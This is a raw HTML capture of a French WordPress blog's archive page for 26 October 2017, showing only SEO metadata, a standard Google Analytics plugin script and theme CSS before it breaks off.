

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2017/10/26/
body_size: 53835
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>26 octobre 2017 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="26 octobre 2017 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2017/10/26/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2017/10/26/","url":"https://ecriplume.com/2017/10/26/","name":"26 octobre 2017 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2017/10/26/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2017/10/26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 26 octobre 2017"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2017\/10\/26\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 